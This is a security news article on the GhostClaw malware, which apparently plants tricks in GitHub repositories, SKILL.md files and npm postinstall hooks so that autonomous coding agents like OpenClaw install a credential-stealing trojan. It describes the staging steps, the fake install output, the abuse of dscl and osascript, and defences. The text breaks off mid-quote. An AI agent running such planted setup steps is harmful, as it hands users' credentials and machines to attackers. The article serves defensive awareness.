GhostClaw Malware Emerges as a Critical Threat, Targeting Autonomous AI Agents in a New Era of Software Supply Chain Attacks

The digital security landscape is witnessing a profound shift as threat actors increasingly adapt their methodologies to exploit emerging technologies. A novel and highly concerning malware campaign, dubbed GhostClaw or GhostLoader, has been identified, specifically designed to target the burgeoning ecosystem of AI agents and their integrated workflows. This sophisticated threat represents a significant escalation in software supply chain attacks, moving beyond human developers to ensnare autonomous AI agents, particularly those like OpenClaw, operating within development environments. The primary objective of GhostClaw is the exfiltration of sensitive data, including system credentials, browser information, developer tokens, and cryptocurrency wallet details, underscoring the severe financial and operational risks posed to organizations embracing AI-assisted development.

This alarming development was first brought to light by the meticulous analysis of JFrog Security Research, with subsequent in-depth investigations by Jamf Threat Labs further dissecting the malware’s intricate mechanisms. Their collective findings paint a stark picture: GhostClaw is not merely another variant of credential-stealing malware; it signifies a strategic pivot by malicious actors to a new attack vector – the AI agent itself. Historically, software supply chain attacks have focused on injecting malicious code into legitimate software components or development tools that human developers would then unknowingly incorporate into their projects. GhostClaw, however, ingeniously constructs traps within GitHub repositories and package managers that are autonomously triggered by AI agents, transforming these bots into unwitting conduits for malware delivery. This approach bypasses traditional human vigilance, exploiting the very automation that makes AI agents so attractive to developers.

The Proliferation of AI Agents and the Genesis of a New Vulnerability

The rapid evolution and adoption of artificial intelligence have ushered in a new era of software development, characterized by the integration of AI agents designed to automate, optimize, and streamline coding tasks. These autonomous entities, capable of understanding context, executing commands, and interacting with various system components, promise unprecedented gains in productivity. OpenClaw stands out as a prominent example of such an open-source AI agent, functioning as an always-on coding assistant. Its ability to run local models continuously demands substantial computational power, leading to a notable surge in demand for powerful local machines like Apple’s Mac Mini, favored by developers for its unified memory architecture that efficiently handles resource-intensive AI servers.

The inherent design of these AI agents necessitates granting them high-level system permissions, including shell access, file system control, and browser manipulation, to enable their full functionality. Developers, seeking to maximize the utility of these tools, often grant these extensive privileges, implicitly trusting that the agents will execute only safe and intended commands. This trust, while foundational to the operational model of AI agents, simultaneously creates a significant security vulnerability. GhostClaw exploits this exact paradigm, leveraging the elevated permissions granted to AI agents to establish a persistent Remote Access Trojan (RAT) once executed, effectively turning the agent’s host system into a compromised asset. The malware’s emergence serves as a critical wake-up call for development teams, highlighting that the bot, rather than solely the human, has become a primary and highly lucrative attack surface.

Chronology of Discovery and Analysis

The initial detection of GhostClaw by JFrog Security Research marked a pivotal moment in understanding the evolving threat landscape. Their researchers, observing unusual activity patterns, were able to identify the unique characteristics of this malware, which distinguished it from conventional threats. Following this initial discovery, Jamf Threat Labs undertook an independent and comprehensive analysis, corroborating JFrog’s findings and providing deeper insights into the malware’s operational mechanics and its specific optimization for macOS environments.

This timeline underscores the dynamic nature of cybersecurity threats, where early detection by research entities is crucial for understanding and mitigating emerging risks. The coordinated efforts of these security firms allowed for a rapid dissection of GhostClaw’s multi-stage infection process, from its social engineering roots on GitHub to its credential-stealing payload and persistent presence on compromised systems. The immediate sharing of this intelligence within the cybersecurity community has been vital in raising awareness about this novel attack vector.

The Mechanics of GhostClaw: A Multi-Stage Attack

Understanding GhostClaw’s operational framework requires a detailed examination of its sophisticated, multi-stage attack methodology, meticulously crafted to ensnare both AI agents and unsuspecting human developers.

1. Social Engineering and Repository Staging: The initial phase of the GhostClaw campaign hinges on deceptive social engineering tactics. Attackers create GitHub repositories that meticulously mimic legitimate developer utilities, automated trading bots, or seemingly innocuous AI plugins. To circumvent immediate detection and build a facade of legitimacy, these repositories are initially kept benign. During an "incubation period," typically spanning five to seven days, the attackers passively accumulate GitHub stars and follower counts. This manufactured popularity and perceived credibility serve as a crucial lure. Once a sufficient level of trust is established, the attackers covertly swap the benign code with a malicious payload, transforming the trusted repository into a trap.



2. Exploiting AI Agent Workflows via SKILL.md: A critical innovation of GhostClaw lies in its exploitation of the SKILL.md file format, which defines external capabilities for AI agents to interact with the broader system (e.g., reading local files, executing shell commands, managing emails). In the malicious GitHub repositories, the SKILL.md file itself contains no overtly malicious code. Instead, it presents benign metadata, dependencies, and commands. However, the trap is sprung when an AI agent or a human developer attempts to follow the repository’s setup instructions. This usually involves running an install.sh script or installing dependencies via a package manager.

3. Malicious npm Package Integration: JFrog researchers specifically observed this behavior within malicious npm packages. These packages, masquerading as legitimate OpenClaw installers, appear benign in their configuration. The exposed source code within the package often contains harmless decoy utilities, further enhancing the illusion of legitimacy. The actual malware, however, is cleverly hidden within installation scripts that are designed to run automatically. A key mechanism here is the postinstall hook, a feature in Node Package Manager (npm) that allows scripts to be executed immediately after a package finishes downloading. This hook silently reinstalls the malicious package globally and strategically places a malicious binary onto the system path, setting the stage for the next phase of the attack.

4. The Obfuscated First-Stage Dropper: Once the malicious script is executed, an obfuscated first-stage dropper takes over. This dropper is engineered to perform several preliminary checks to ensure optimal execution:

- Host Architecture Verification: It identifies the system’s architecture to deploy the appropriate malicious components.

- macOS Version Check: It verifies the macOS version to ensure compatibility and exploit specific system features.

- Node.js Installation Check: Crucially, it checks for the presence of Node.js. If Node.js is missing, the script proceeds to download it using the

curlcommand with the-kflag. This flag instructscurlto bypass Transport Layer Security (TLS) verification, allowing the download to proceed over an unverified or potentially insecure connection.

While bypassing TLS might appear to be an advanced evasion tactic, Jaron Bradley, Director at Jamf Threat Labs, offered a pragmatic perspective: "Honestly, in most cases this comes down to operational laziness on the attacker’s side rather than any deliberate evasion strategy. Setting up proper TLS verification requires a level of infrastructure investment that many threat actors simply don’t bother with — especially when curl -k gets the job done just as well for their purposes." This insight suggests that while the attack is sophisticated in its targeting, some elements reveal a prioritization of efficiency over intricate technical evasion.

5. Maintaining the Illusion and Initiating Credential Theft: To sustain the deception and keep the victim (whether human or AI agent) unsuspecting, the malware executes a branded, terminal-based installation experience. This includes fake progress bars and other visual cues, giving the impression that the OpenClaw agent or the promised developer tool is successfully installing on the host system. This manufactured output simulates a standard, time-consuming dependency installation, effectively lulling the developer—or more critically, the AI agent monitoring command-line logs—into a false sense of security. It is precisely at this juncture, just before the apparent completion of the benign installation, that the malware launches its credential-stealing prompts, designed to harvest sensitive user data.

Living off the Land (LotL): A Stealthy Approach

The execution phase of GhostClaw strikingly illustrates why traditional signature-based security tools often struggle against modern malware. The operators employ a technique known as "Living off the Land" (LotL), which involves utilizing legitimate, pre-installed operating system tools to carry out malicious actions, rather than deploying custom executable files that antivirus software can easily flag.

On UNIX-based platforms like macOS, administrators and power users routinely employ thousands of native binaries for standard scripting and system management. GhostClaw cunningly exploits two such tools: dscl and osascript.

dscl(Directory Service command line utility): This native tool is designed for creating, reading, and managing directory data. GhostClaw abusesdsclto silently validate system passwords in the background. By leveraging a legitimate system utility, the malware’s actions appear as routine system operations, making them difficult to distinguish from benign activity.osascript(AppleScript execution tool): GhostClaw utilizesosascriptto generate native-looking prompts that trick users into divulging their credentials. These prompts are designed to mimic legitimate macOS system dialogues, making them highly convincing to unsuspecting users.

The challenge for Endpoint Detection and Response (EDR) tools lies in this overlap. Because system administrators and developers frequently execute heavy, script-based workflows using these very binaries, the malicious activity generated by GhostClaw can look nearly identical to legitimate work. This inherent ambiguity results in a high potential for false positives if EDR systems are too aggressive, or, conversely, a blind spot if they are too permissive.

As Jaron Bradley highlighted, detecting such sophisticated LotL activity requires a deeper level of analysis: "When you see [dscl] being invoked in a context that doesn’t align with normal admin workflows, that’s a reliable signal worth investigating. Security engineers should be looking at the full execution chain: what spawned the process, what user context it ran under, and whether it’s showing up alongside other suspicious behaviors like unusual osascript prompts or outbound connections shortly after." This emphasizes the need for behavioral analysis and correlation of events across the system, rather than relying solely on individual process flags.

Defense Strategies in the Age of AI Agents

The emergence of GhostClaw necessitates a re-evaluation of cybersecurity practices for both individual developers and organizations. Defending against such a nuanced threat requires a multi-layered approach.

For Individual Developers:

A fundamental shift in daily habits is paramount. Attackers actively exploit the "set it and forget it" mentality prevalent in package management, where developers rarely re-examine an open-source package after its initial installation. Preventing an infection demands proactive vigilance:

- Thorough Repository Vetting: Before running any setup scripts, developers must scrutinize GitHub repositories. This includes checking the commit history for sudden anomalies, reviewing the code within setup scripts for suspicious commands, and exercising skepticism towards projects that accumulate stars rapidly without a corresponding history of substantial development activity.

- Code Review: Even seemingly benign

SKILL.mdorpackage.jsonfiles should be viewed with a critical eye, especially regardingpostinstallor similar hooks that can trigger hidden scripts. - Skepticism of Prompts: Be highly suspicious of unexpected system prompts requesting credentials, even if they appear legitimate. Verify the context and source before entering any sensitive information.

- Cross-Platform Awareness: While GhostClaw is currently optimized for macOS, the underlying vectors (GitHub, npm, AI agents) are platform-agnostic. The malware itself contains logic to perform automated actions on Windows systems, underscoring the need for vigilance regardless of the operating environment.

For Organizations and Security Teams:

- Advanced EDR and XDR Solutions: Implement next-generation EDR (Endpoint Detection and Response) and XDR (Extended Detection and Response) solutions capable of advanced behavioral analysis, anomaly detection, and correlation across multiple security layers. These tools should be tuned to detect unusual process execution chains and LotL tactics.

- Strict Access Controls for AI Agents: Implement granular permission controls and sandboxing for AI agents. Agents should operate with the principle of least privilege, only accessing resources absolutely necessary for their function. Isolating AI agent environments can limit the blast radius of a successful compromise.

- Supply Chain Security Best Practices: Enforce rigorous supply chain security protocols, including vulnerability scanning of third-party packages, dependency analysis, and maintaining an inventory of all software components.

- Developer Education and Training: Conduct regular training sessions for developers on identifying social engineering tactics, secure coding practices, and the specific risks associated with integrating AI agents and third-party packages.

- Continuous Monitoring: Establish continuous monitoring of development environments for suspicious network connections, unauthorized system modifications, and anomalous behavior patterns that could indicate a LotL attack.

The Evolving Attack Surface of AI Agents: Broader Implications

The GhostClaw campaign is more than just another malware incident; it unequivocally demonstrates a fundamental vulnerability embedded within the current trajectory of AI development. As the industry transitions from reactive coding copilots to increasingly autonomous agents, the traditional security paradigm is fracturing under the weight of new operational models.

AI agents, by their very nature, are designed to execute actions on behalf of the user, often without direct human oversight for every command. To fulfill their purpose effectively, they demand deep system permissions – shell access, file system control, browser manipulation, and more. When developers grant an agent these extensive privileges, they are implicitly extending their trust, assuming the agent will exclusively execute safe and intended commands.

GhostClaw masterfully subverts this dynamic. By ingeniously embedding malicious execution chains within the standard setup workflows that these agents are programmed to follow, the malware bypasses the human entirely. The critical insight here is that successfully "tricking the agent" achieves the exact same devastating result as "tricking the developer." As Jaron Bradley succinctly put it, "This shift is already underway. Autonomous coding agents have shown enormous promise, and that promise has attracted a wave of developers eager to adopt them — often before the security implications have been fully thought through. When adoption outpaces security, attackers notice."

This problem is further compounded by prevalent misconfigurations among early adopters. The enthusiasm to deploy autonomous agents often overshadows a thorough consideration of their security implications. Security researchers have already identified thousands of OpenClaw instances accidentally exposed to the open internet, running with default settings that allow external connections without any authentication. Such lax configurations provide a wide-open door for attackers to directly compromise these powerful agents.

The implications are dire: when developers grant an AI agent root or administrative access to their machine, any malicious instruction the agent ingests or is tricked into executing instantly escalates into a system-level threat. This means a compromised AI agent could potentially wipe data, install backdoors, exfiltrate sensitive intellectual property, or launch further attacks within the network. Autonomous coding agents hold significant promise for boosting productivity and innovation across industries. However, until the industry collectively implements stringent sandboxing, robust permission controls, and comprehensive security audits for AI workflows, the bot will remain a highly lucrative and increasingly exploited attack surface for sophisticated threat actors.

"As long as that gap exists, we’ll absolutely see more of this," Bradley concluded. "Tricking the agent is tricking the human —